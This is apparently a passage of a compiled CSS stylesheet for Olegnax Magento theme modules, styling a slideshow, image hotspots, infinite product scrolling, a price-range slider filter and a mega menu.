  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
.slide-title .animate-me .text:after {
  width: 100%;
}
/* loading */
.cycle-loading {
  box-sizing: border-box;
  width: 80px;
  height: 30px;
  content: url('../Olegnax_Athlete2Slideshow/images/preloader.svg');
}
/* pager */
.cycle-pager {
  text-align: center;
  width: 100%;
  z-index: 500;
  position: absolute;
  top: 10px;
  overflow: hidden;
}
.cycle-pager > * {
  cursor: pointer;
}
.cycle-pager span {
  font-family: Arial, sans-serif;
  font-size: 50px;
  width: 16px;
  height: 16px;
  display: inline-block;
  color: #ddd;
  cursor: pointer;
}
.cycle-pager span.cycle-pager-active {
  color: #D69746;
}
/* caption */
.cycle-caption {
  position: absolute;
  color: white;
  bottom: 15px;
  right: 15px;
  z-index: 700;
}
/* overlay */
.cycle-overlay {
  font-family: tahoma, Arial, sans-serif;
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 600;
  background: black;
  color: white;
  padding: 15px;
  opacity: .5;
}
/* prev / next links */
.cycle-prev,
.cycle-next {
  position: absolute;
  top: 0;
  width: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 800;
  height: 100%;
  cursor: pointer;
}
.cycle-prev:hover,
.cycle-next:hover {
  opacity: .7;
  filter: alpha(opacity=70);
}
.cycle-prev {
  left: 0;
}
.cycle-next {
  right: 0;
}
@keyframes arrow-over {
  from {
    transform: scaleY(0);
  }
  to {
    transform: scaleY(1);
  }
}
@keyframes arrow-out {
  from {
    transform: scaleY(1);
  }
  to {
    transform: scaleY(0);
  }
}
@media only screen and (max-width: 1023px) {
  .athlete-slideshow .slide .controls .slide-control {
    width: 51px;
    height: 44px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 17px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 21px;
    left: 23px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 21px;
    left: 12px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 21px;
    left: 23px;
  }
  .slide-title {
    /*left: 51px; */
  }
  .slide-title .text {
    line-height: 40px;
    font-size: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .hide-below-768 {
    display: none;
  }
  .show-below-768 {
    display: block;
  }
  .athlete-slideshow .slide .slide-content-container {
    flex-wrap: wrap;
    flex-flow: column;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 39px;
    height: 34px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 13px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 16px;
    left: 9px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 16px;
    left: 18px;
  }
  .athlete-slideshow .slide .controls-title {
    float: none;
    width: 426px;
    margin: 0 auto;
  }
  .athlete-slideshow .slide .slide-banners {
    float: none;
    margin: 0 auto;
    text-align: center;
  }
  .athlete-slideshow .slide .slide-banner {
    display: inline-block;
    margin: 5px;
  }
  .athlete-slideshow .slide .slide-banner img {
    display: inline-block;
    max-width: 100%;
    height: auto;
    float: none;
    margin: 0;
  }
  .no-touch .athlete-slideshow .slide .slide-banner:hover img {
    margin: 0;
    opacity: 1;
  }
  .slide-title {
    /*left: 39px; */
  }
  .slide-title .text {
    line-height: 30px;
    font-size: 30px;
  }
  .slide-title .link {
    line-height: 26px;
    font-size: 12px;
    padding: 0 41px 0 7px;
  }
  .slide-title .link span {
    width: 19px;
    height: 26px;
  }
  .slide-title .link span:before {
    top: 14px;
    width: 7px;
    height: 2px;
  }
  .slide-title .link span:after {
    width: 7px;
    height: 2px;
    top: 10px;
  }
}
@media only screen and (max-width: 479px) {
  .athlete-slideshow .slide .controls-title {
    width: 300px;
  }
  .athlete-slideshow .slide .controls .slide-control {
    width: 33px;
    height: 28px;
  }
  .athlete-slideshow .slide .controls .slide-control span:after,
  .athlete-slideshow .slide .controls .slide-control span:before {
    width: 11px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
    top: 13px;
    left: 15px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:before {
    top: 13px;
    left: 8px;
  }
  .athlete-slideshow .slide .controls .slide-control.slide-next span:after {
    top: 13px;
    left: 15px;
  }
  .slide-title {
    /*left: 33px; */
  }
  .slide-title .text {
    line-height: 24px;
    font-size: 24px;
  }
  .slide-title .link {
    line-height: 20px;
    font-size: 11px;
    padding: 0 31px 0 5px;
  }
  .slide-title .link span {
    width: 14px;
    height: 20px;
  }
  .slide-title .link span:before {
    top: 10px;
    width: 6px;
  }
  .slide-title .link span:after {
    width: 6px;
    top: 7px;
  }
}
@keyframes hs_pulse {
  0% {
    transform: scale(1);
    opacity: 0;
  }
  20% {
    opacity: 0.6;
  }
  100% {
    transform: scale(3);
    opacity: 0;
  }
}
.ox-hotspot__container {
  position: relative;
}
.ox-hotspot__container > img {
  width: 100%;
  display: block;
}
.ox-hotspot__item {
  cursor: pointer;
  min-width: 38px;
  height: 38px;
  margin-top: -19px;
  margin-left: -19px;
  position: absolute;
  text-align: left;
  top: 50%;
  left: 50%;
}
.ox-hotspot__item.-shadow .inner {
  box-shadow: 0px 7px 16px 0 rgba(0, 0, 0, 0.25);
}
.ox-hotspot__item.-pulse:before {
  position: absolute;
  display: block;
  width: 38px;
  height: 38px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  content: ' ' !important;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin-top: -19px;
  margin-left: -19px;
  background-color: currentColor;
  animation: hs_pulse 2s ease infinite;
}
.ox-hotspot__item .inner {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  position: relative;
  border-radius: 40px;
  z-index: 1;
}
.ox-hotspot__item .-bold,
.ox-hotspot__item .-text {
  line-height: 1;
  display: block;
  font-weight: 700;
}
.ox-hotspot__item .-upper {
  text-transform: uppercase;
}
.ox-hotspot__item:hover .ox-hotspot__tooltip {
  transition: all 0.3s ease;
  opacity: 1;
  visibility: visible;
  top: -10px;
}
.ox-hotspot__tooltip {
  position: absolute;
  top: 0;
  left: 19px;
  opacity: 0;
  visibility: hidden;
  padding: 12px 18px;
  background: white;
  box-shadow: 0px 4px 20px 0px rgba(0, 0, 0, 0.12);
  width: 190px;
  transform: translateY(-100%) translateX(-50%);
  transition: all 0.15s ease;
  line-height: 1.4;
}
.ox-hotspot__tooltip:before {
  content: '';
  background: inherit;
  width: 12px;
  height: 12px;
  transform: rotate(45deg);
  display: block;
  position: absolute;
  bottom: -6px;
  left: calc(50% - 6px);
  z-index: -1;
}
.ox-hotspot__icon.athlete2-icon-plus {
  position: relative;
  font-size: 17px;
  width: 17px;
  height: 17px;
  line-height: 17px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small {
  position: relative;
  width: 10px;
  height: 10px;
  display: block;
  overflow: hidden;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after,
.ox-hotspot__icon.athlete2-icon-plus-small:before {
  content: '';
  background: currentColor;
  width: 10px;
  height: 2px;
  top: 4px;
  display: block;
  position: absolute;
}
.ox-hotspot__icon.athlete2-icon-plus-small:after {
  transform: rotate(90deg);
}
.ox-hotspot__icon + .-text.hs {
  margin-left: 5px;
}
.ox-product-scroll + .toolbar-products,
.ox-infinite-scroll-enabled .products.wrapper ~ .toolbar-products {
  display: none;
}
.ox-product-scroll__type--auto .ox-product-scroll__loader {
  margin-top: 20px;
}
.ox-product-scroll {
  margin-top: 20px;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-prev {
  display: none !important;
}
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__button,
.ox-product-scroll.ox-ps-hide.ox-product-scroll-next .ox-product-scroll__loader {
  display: none !important;
}
.ox-product-scroll .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.active .ox-product-scroll__loader {
  display: block;
}
.ox-product-scroll .ox-product-scroll__loader {
  margin-left: auto;
  margin-right: auto;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--magento .ox-product-scroll__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-scroll.ox-product-scroll__loader--css .ox-product-scroll__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.ox-product-scroll .ox-product-scroll__button {
  width: 100%;
  max-width: 300px;
  display: block;
  margin: 16px auto 0;
  padding: 15px;
  line-height: normal;
}
.ox-product-scroll .ox-product-scroll__button.active {
  display: none;
}
.ox-product-scroll__amount {
  width: 100%;
  max-width: 240px;
  display: block;
  margin: 16px auto 0;
  display: none;
}
.ox-product-scroll__amount.ox-product-scroll__amount-loaded {
  display: block;
}
.ox-product-scroll__amount .amount-wrap {
  text-align: center;
  margin-bottom: 8px;
}
.ox-product-scroll__amount .amount-count-line {
  display: block;
  height: 2px;
  background: #e6e6e6;
  overflow: hidden;
}
.ox-product-scroll__amount .amount-count-line span {
  display: block;
  height: 2px;
  background: #000000;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/* Offset direction
   */
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-origin {
  left: auto;
  right: 0;
}
html:not([dir="rtl"]) .filter-options-content .noUi-horizontal .noUi-handle {
  right: -6px;
  left: auto;
}
.filter-options-content {
  /* Wrapper for all connect elements.
       */
  /* Give origins 0 height/width so they don't interfere with clicking the
       * connect elements.
       */
  /* Slider size and handle placement;
       */
  /* Styling;
       * Giving the connect element a border radius causes issues with using transform: scale
       */
  /* Handles and cursors;
       */
  /*
      .noUi-active {
          background: @main_color;
      }*/
  /* Handle stripes;
       */
  /*
      .noUi-handle:before,
      .noUi-handle:after {
            content: "";
            display: block;
            position: absolute;
            height: 14px;
            width: 1px;
            background: #E8E7E6;
            left: 14px;
            top: 6px;
      }*/
  /* Disabled state;
       */
  /* Base;
       *
       */
  /* Values;
       *
       */
  /* Markings;
       *
       */
  /* Horizontal layout;
       *
       */
  /* Vertical layout;
       *
       */
  /* hide pips options */
  /* always show tooltips */
}
.filter-options-content .noUi-target,
.filter-options-content .noUi-target * {
  -webkit-touch-callout: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-touch-action: none;
  touch-action: none;
  -ms-user-select: none;
  -moz-user-select: none;
  user-select: none;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-target {
  position: relative;
  direction: ltr;
}
.filter-options-content .noUi-target.noUi-horizontal {
  margin: 10px 6px 45px;
}
.filter-options-content .noUi-base,
.filter-options-content .noUi-connects {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.filter-options-content .noUi-connects {
  overflow: hidden;
  z-index: 0;
}
.filter-options-content .noUi-connect,
.filter-options-content .noUi-origin {
  will-change: transform;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-origin: 0 0;
  -webkit-transform-style: preserve-3d;
  transform-origin: 0 0;
  transform-style: flat;
}
.filter-options-content .noUi-connect {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-origin {
  height: 10%;
  width: 10%;
}
.filter-options-content .noUi-vertical .noUi-origin {
  width: 0;
}
.filter-options-content .noUi-horizontal .noUi-origin {
  height: 0;
}
.filter-options-content .noUi-handle {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  position: absolute;
}
.filter-options-content .noUi-touch-area {
  height: 100%;
  width: 100%;
}
.filter-options-content .noUi-state-tap .noUi-connect,
.filter-options-content .noUi-state-tap .noUi-origin {
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.filter-options-content .noUi-state-drag * {
  cursor: inherit !important;
}
.filter-options-content .noUi-horizontal {
  height: 18px;
}
.filter-options-content .noUi-horizontal .noUi-handle {
  width: 12px;
  height: 18px;
  left: -6px;
  top: -6px;
  cursor: w-resize;
}
.filter-options-content .noUi-vertical {
  width: 18px;
}
.filter-options-content .noUi-vertical .noUi-handle {
  width: 28px;
  height: 34px;
  left: -6px;
  top: -17px;
}
.filter-options-content .noUi-target {
  background: #e4e4e4;
  border-radius: 0;
  border: none;
  box-shadow: none;
}
.filter-options-content .noUi-connects {
  border-radius: 0;
}
.filter-options-content .noUi-connect {
  background: #ffe51e;
}
.filter-options-content .noUi-draggable {
  cursor: ew-resize;
}
.filter-options-content .ox-price-filter__values {
  display: none;
}
.filter-options-content .noUi-vertical .noUi-draggable {
  cursor: ns-resize;
}
.filter-options-content .noUi-handle {
  border: none;
  border-radius: 0;
  background: #000000;
  box-shadow: none;
}
.filter-options-content .noUi-handle .noUi-tooltip {
  opacity: 0;
  transition: opacity 200ms ease;
}
.filter-options-content .noUi-handle.noUi-active .noUi-tooltip,
.filter-options-content .noUi-handle:hover .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .noUi-handle:after {
  left: 17px;
}
.filter-options-content .noUi-vertical .noUi-handle:before,
.filter-options-content .noUi-vertical .noUi-handle:after {
  width: 14px;
  height: 1px;
  left: 6px;
  top: 14px;
}
.filter-options-content .noUi-vertical .noUi-handle:after {
  top: 17px;
}
.filter-options-content [disabled] .noUi-connect {
  background: #B8B8B8;
}
.filter-options-content [disabled].noUi-target,
.filter-options-content [disabled].noUi-handle,
.filter-options-content [disabled] .noUi-handle {
  cursor: not-allowed;
}
.filter-options-content .noUi-pips,
.filter-options-content .noUi-pips * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.filter-options-content .noUi-pips {
  position: absolute;
  color: #999;
}
.filter-options-content .noUi-value {
  position: absolute;
  white-space: nowrap;
  text-align: center;
}
.filter-options-content .noUi-value-sub {
  color: #ccc;
  font-size: 10px;
}
.filter-options-content .noUi-marker {
  position: absolute;
  background: #e4e4e4;
}
.filter-options-content .noUi-marker-sub {
  background: #AAA;
}
.filter-options-content .noUi-marker-large {
  background: #e4e4e4;
}
.filter-options-content .noUi-pips-horizontal {
  padding: 10px 0;
  height: 35px;
  top: 100%;
  left: 0;
  width: 100%;
}
.filter-options-content .noUi-value-horizontal {
  -webkit-transform: translate(0, 17px);
  transform: translate(0, 17px);
  margin-left: -3px;
}
.filter-options-content .noUi-pips-horizontal .noUi-value-horizontal:last-child {
  -webkit-transform: translate(-100%, 17px);
  transform: translate(-100%, 17px);
  margin-left: 3px;
}
.filter-options-content .noUi-rtl .noUi-value-horizontal {
  -webkit-transform: translate(50%, 50%);
  transform: translate(50%, 50%);
}
.filter-options-content .noUi-marker-horizontal.noUi-marker {
  margin-left: -1px;
  width: 2px;
  height: 5px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-sub {
  height: 10px;
}
.filter-options-content .noUi-marker-horizontal.noUi-marker-large {
  height: 12px;
}
.filter-options-content .noUi-pips-vertical {
  padding: 0 10px;
  height: 100%;
  top: 0;
  left: 100%;
}
.filter-options-content .noUi-value-vertical {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  padding-left: 25px;
}
.filter-options-content .noUi-rtl .noUi-value-vertical {
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.filter-options-content .noUi-marker-vertical.noUi-marker {
  width: 5px;
  height: 2px;
  margin-top: -1px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-sub {
  width: 10px;
}
.filter-options-content .noUi-marker-vertical.noUi-marker-large {
  width: 15px;
}
.filter-options-content .noUi-tooltip {
  display: block;
  position: absolute;
  border: none;
  border-radius: 0;
  background: #000;
  color: #fff;
  padding: 5px 6px;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
}
.filter-options-content .noUi-horizontal .noUi-tooltip {
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  left: 50%;
  bottom: 110%;
}
.filter-options-content .noUi-vertical .noUi-tooltip {
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  right: 120%;
}
.filter-options-content .hide-pips .noUi-pips.noUi-pips-horizontal {
  padding: 15px 0 0 0;
}
.filter-options-content .hide-pips .noUi-pips .noUi-value-horizontal {
  -webkit-transform: none;
  transform: none;
}
.filter-options-content .hide-pips .noUi-pips .noUi-marker {
  display: none;
}
.filter-options-content .tooltip-always-show .noUi-handle .noUi-tooltip {
  opacity: 1;
}
.filter-options-content .tooltip-always-show noUi-target.noUi-horizontal {
  margin-top: 20px;
}
.column.main .products.products-grid,
.column.main .products.products-list,
.column.main .products-grid.grid,
.sidebar.sidebar-main .block.filter {
  position: relative;
}
.ox-product-nav {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
  top: 0;
  left: 0;
}
.ox-product-nav.ox-product-nav-page {
  position: fixed;
  z-index: 99999;
}
.ox-product-nav .ox-product-nav__loader {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader {
  position: relative;
  width: 160px;
  height: 160px;
  margin-top: 0;
}
.ox-product-nav.ox-product-nav__loader--magento .ox-product-nav__loader:before {
  background: rgba(255, 255, 255, 0.5) url('../images/loader-2.gif') no-repeat 50% 50%;
  bottom: 0;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ox-product-nav.ox-product-nav__loader--css .ox-product-nav__loader {
  display: block;
  width: 35px;
  height: 35px;
  border: 4px solid rgba(0, 0, 0, 0);
  border-radius: 35px;
  border-left: 4px solid #000000;
  border-right: 4px solid #000000;
  border-top: 4px solid #000000;
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
  margin-left: -17px;
  margin-top: -17px;
}
.filter-options-content .item.item-price-slider {
  display: block;
  padding-right: 3px;
}
.filter-options-content .item[class*='ox-item-level-'] {
  padding-left: 30px;
}
.filter-options-content .item.ox-item-level-,
.filter-options-content .item.ox-item-level-0 {
  padding-left: 0;
}
.filter-options-content .item.ox-item-level-1 {
  padding-left: 12px;
}
.filter-options-content .item.ox-item-level-2 {
  padding-left: 24px;
}
.filter-options-content .ox-layered__items--checkbox .item input {
  position: absolute;
  opacity: 0;
  cursor: pointer;
  height: 0;
  width: 0;
}
.ox-price-filter__values {
  text-align: left;
  overflow: hidden;
}
.ox-price-filter__values .ox-slider-min {
  float: left;
}
.ox-price-filter__values .ox-slider-max {
  float: right;
}
.ox-price-filter__values .ox-slider-max,
.ox-price-filter__values .ox-slider-min {
  opacity: 0.6;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2021 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/* Toggle Plus Icon */
:root {
  --oxmm-arrow-w: 8px;
  --oxmm-arrow-h: 2px;
  --oxmm-ff: 'Open Sans', var(--a2-font-base);
  --oxmm-l0-fs: 20px;
  --oxmm-l0-fw: 700;
  --oxmm-l0-height: 24px;
  --oxmm-l0-padding: 6px 9px;
  --oxmm-l0-tt: uppercase;
  --oxmm-l0-ls: -0.03em;
  --oxmm-l0-bg: transparent;
  --oxmm-l0-color: #333333;
  --oxmm-l0-bg-a: #333333;
  --oxmm-l0-color-a: #ffffff;
  --oxmm-l0-color-h: #333333;
  --oxmm-width: 290px;
  --oxmm-dd-padding: 30px;
  --oxmm-padding: 35px;
  --oxmm-shadow: 0px 4px 22px 0px rgba(0, 0, 0, 0.08);
  --oxmm-allcats-c-w: var(--oxmm-width);
  --oxmm-item-bg: transparent;
  --oxmm-item-border: none;
  --oxmm-item-padding: 6px 9px;
  --oxmm-item-fs: 14px;
  --oxmm-item-fw: 700;
  --oxmm-item-color: #333333;
  --oxmm-item-bg-a: #333333;
  --oxmm-item-color-a: #ffffff;
  --oxmm-item-bg-h: #f7f7f7;
  --oxmm-item-color-h: #000000;
  --oxmm-item-tt: uppercase;
  --oxmm-item-ls: -0.03em;
  --oxmm-toggle-color: black;
  --oxmm-divider-color: rgba(127, 127, 127, 0.2);
}
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
/**
 * Olegnax
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Olegnax.com license that is
 * available through the world-wide-web at this URL:
 * https://www.olegnax.com/license
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Olegnax
 * @package     Olegnax_MegaMenu
 * @copyright   Copyright (c) 2010-2024 Olegnax (http://www.olegnax.com/)
 * @license     https://www.olegnax.com/license
 */
.ox-mm-a-wrap {
  position: relative;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  align-items: center;
  width: 100%;
}
.ox-mm-a-wrap .icon + .name {
  margin-left: 10px;
}
.menu-nolink > .ox-mm-a-wrap a {
  pointer-events: none;
  cursor: default;
}
.ox-megamenu img {
  vertical-align: middle;
}
.ox-megamenu .ox-border-bottom {
  padding: 0 0 33px;
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-border-top {
  padding: 33px 0 0;
  border-top: 1px solid rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-vertical-separator {
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  height: 90%;
  margin-top: 5%;
  margin-bottom: 5%;
  background: rgba(107, 107, 107, 0.18);
}
.ox-megamenu .ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-megamenu .a-center {
  text-align: center;
}
.ox-megamenu .a-left {
  text-align: left;
}
.ox-megamenu .a-right {
  text-align: right;
}
.ox-megamenu .no-padding {
  padding: 0 !important;
}
.ox-megamenu .no-margin {
  margin: 0 !important;
}
.ox-megamenu .relative {
  position: relative;
}
.ox-megamenu .widget.block-products-list .block-title {
  margin-bottom: 12px;
}
.ox-megamenu .row,
.ox-megamenu .ox-megamenu__dropdown .row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin-right: -15px;
  margin-left: -15px;
}
.ox-menu-col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-megamenu-trns {
  display: none;
  min-width: 100%;
  left: 0;
  top: 100%;
  position: absolute;
  z-index: 1;
  cursor: default;
}
.ox-megamenu--scroll {
  overflow: auto;
}
.ox-megamenu {
  font-family: var(--oxmm-ff);
}
.ox-megamenu ul {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-megamenu a {
  text-decoration: none !important;
}
.ox-megamenu .ox-menu__category-image {
  width: 100%;
  height: auto;
}
.ox-megamenu .ox-menu__category-image img {
  display: block;
  margin-bottom: 15px;
}
.ox-megamenu .ox-menu__category-image.-pos-left {
  width: auto;
  margin-right: 10px;
  flex: 1;
}
.ox-megamenu .ox-menu__category-image.-pos-left img {
  margin-bottom: 0;
}
/* Main Navigation Links */
.ox-megamenu-navigation > li,
.ox-megamenu-navigation .category-item {
  margin: 0;
}
.ox-megamenu-navigation > li > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  word-break: break-word;
  position: relative;
  width: 100%;
  line-height: 1;
  text-transform: var(--oxmm-item-tt);
  letter-spacing: var(--oxmm-item-ls);
  background-color: var(--oxmm-item-bg);
  color: var(--oxmm-item-color);
  padding: var(--oxmm-item-padding);
  font-size: var(--oxmm-item-fs);
  font-weight: var(--oxmm-item-fw);
}
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top,
.ox-megamenu-navigation > li.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a,
.ox-megamenu-navigation > li.active > .ox-mm-a-wrap a,
.ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a {
  background-color: var(--oxmm-item-bg-a);
  color: var(--oxmm-item-color-a);
}
.ox-megamenu-navigation > .level0 {
  margin: 9px 0;
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top {
  line-height: 1;
  box-sizing: border-box;
  position: relative;
  letter-spacing: var(--oxmm-l0-ls);
  padding: var(--oxmm-l0-padding);
  min-height: var(--oxmm-l0-height);
  font-size: var(--oxmm-l0-fs);
  font-weight: var(--oxmm-l0-fw);
  text-decoration: none;
  text-transform: var(--oxmm-l0-tt);
  background-color: var(--oxmm-l0-bg);
  color: var(--oxmm-l0-color);
}
.ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:after {
  /* IE FIX */
  content: '';
  min-height: inherit;
  font-size: 0;
  display: block;
}
.ox-megamenu-navigation .ox-megamenu__dropdown {
  background-position: bottom right;
  background-repeat: no-repeat;
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a {
  border-top: var(--oxmm-item-border);
}
.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a {
  border-color: var(--oxmm-item-bg-a);
}
/* padding for parent submenu items (with plus) */
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 16px;
}
/* Labels */
.ox-megamenu-navigation .ox-megamenu-label {
  z-index: 1;
  font-family: var(--oxmm-ff);
  font-size: 11px;
  font-weight: 600;
  color: #ffffff;
  border-radius: 0;
  background-color: #ff0000;
  line-height: 1;
  padding: 3px 5px 4px 5px;
  position: relative;
  display: block;
  right: -10px;
  letter-spacing: 0;
  top: 0;
  text-transform: initial;
}
.ox-dropdown--megamenu .title-and-link {
  gap: 15px;
  margin-bottom: 15px;
  margin-top: 0;
}
.ox-dropdown--megamenu .title-and-link > .name {
  margin: 0;
}
.ox-dropdown--megamenu .ox-megamenu__categories .title-and-link {
  margin-bottom: 24px;
  margin-left: 6px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
